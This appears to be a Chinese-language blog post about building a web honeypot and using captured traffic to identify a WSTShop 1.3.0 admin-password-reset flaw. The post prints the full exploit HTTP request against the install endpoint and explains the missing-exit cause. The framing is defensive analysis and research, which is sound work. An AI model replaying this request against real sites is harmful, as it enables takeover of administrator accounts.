从写web蜜罐到捕获1day

蜜罐技术本质上是一种对攻击方进行欺骗的技术,通过布置一些作为诱饵的主机、网络服务或者信息,诱使攻击方对它们实施攻击,从而可以对攻击行为进行捕获和分析,了解攻击方所使用的工具与方法,推测攻击意图和动机。

一、 代码实现蜜罐功能



首先在FoFa官网上查询指纹,找到一款国内使用的蜜罐指纹。关键词搜索“360 web server”。如图所示:

对指纹内的内容进行修改,去掉指纹中容易被攻击方匹配为有漏洞的内容,比如:“root:x:0:0:root:/root:/bin/bash”等敏感字眼。以免收集的流量数据太杂乱。





利用代码再做下简单的防护,包括限制超大请求包入库和预防CC攻击。

并且代码实现对XSS攻击不做防护,使用浏览器代理直接设置白名单解决XSS攻击。

二、 利用蜜罐捕获流量进行分析

编写好的蜜罐开始捕获攻击方的流量。对攻击方的流量信息包进行分析。

攻击请求包:

POST /wstshop_v1.3.0/install/index/install HTTP/1.1

Host: 192.168.5.142

Content-Length: 200

Accept: */*

DNT: 1

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88

Safari/537.36

Content-Type: application/x-www-form-urlencoded;

charset=UTF-8

Origin: http://192.168.5.142

Referer:

http://192.168.5.142/wstshop_v1.3.0/install/index/index.html?step=2&rnd=0

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=buh8cr7j8947eb87qg63b9elbn

Connection: close

db_host=localhost&db_port=3306&db_user=root&db_pass=root&db_prefix=wst_&db_name=wstshop&admin_name=admin&

admin_password=123456789&admin_password2=123456789&db_demo=1&act=insert&isFinish=0&table=staffs



从URL参数可以知道该攻击的对象为wstshop 1.3.0版本的应用。在Github、Google等网站搜索攻击信息包中的关键词。意为从互联网公开信息中查询出漏洞信息。



在CNVD官网查询出相关漏洞信息,“WSTShop管理员密码重置漏洞”,从漏洞描述中得知该漏洞源于安装文件绕过,攻击方可以利用漏洞重置管理员密码。

了解漏洞信息后,利用捕获攻击方的流量来进行漏洞复现。查看是否存在该漏洞。





攻击流量成功把admin密码重置为默认密码aaaaaa9365。



并从代码分析漏洞,漏洞成因是判断二次安装后没调用exit退出,导致还能继续调用安装模块。

三、附言